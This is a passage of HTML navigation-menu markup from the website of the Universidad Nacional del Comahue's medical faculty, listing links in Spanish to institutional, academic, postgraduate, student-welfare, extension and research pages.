<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4561" id="mega-menu-item-4561"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4563" id="mega-menu-item-4563"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/"><span class="mega-description-group"><span class="mega-menu-title">Convocatorias de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-4-of-12 border-right" style="--columns:12; --span:4" id="mega-menu-1680-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4554" id="mega-menu-item-4554"><a class="mega-menu-link" tabindex="0">Proyectos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-has-description mega-menu-item-4564" id="mega-menu-item-4564"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4555" id="mega-menu-item-4555"><a class="mega-menu-link" tabindex="0">Actividades<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4562" id="mega-menu-item-4562"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/"><span class="mega-description-group"><span class="mega-menu-title">Actividades de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1680-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4556" id="mega-menu-item-4556"><a class="mega-menu-link" tabindex="0">Reglamentación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4560" id="mega-menu-item-4560"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4557" id="mega-menu-item-4557"><a class="mega-menu-link" tabindex="0">Bibliografía de Interés<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4558" id="mega-menu-item-4558"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1681" id="mega-menu-item-1681"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1681-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1681-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4624" id="mega-menu-item-4624"><a class="mega-menu-link" tabindex="0">Secretaría de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4629" id="mega-menu-item-4629"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4625" id="mega-menu-item-4625"><a class="mega-menu-link" tabindex="0">Cursos de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-6031" id="mega-menu-item-6031"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/"><span class="mega-description-group"><span class="mega-menu-title">Cursos de Posgrado</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4626" id="mega-menu-item-4626"><a class="mega-menu-link" tabindex="0">Residencias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4630" id="mega-menu-item-4630"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/"><span class="mega-description-group"><span class="mega-menu-title">Ordenanza</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4631" id="mega-menu-item-4631"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/"><span class="mega-description-group"><span class="mega-menu-title">Listado de Residencias</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4628" id="mega-menu-item-4628"><a class="mega-menu-link" tabindex="0">Campus Virtual - Aula Virtual<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-4627" id="mega-menu-item-4627"><a target="_blank" class="dashicons-admin-links mega-menu-link" href="https://campusvirtualfacimed.uncoma.edu.ar/">Ir al Campus Virtual</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ddd4fc3 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile main-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddd4fc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4342a9f elementor-hidden-desktop" data-id="4342a9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d11e2a9 menu-principal elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d11e2a9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d11e2a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
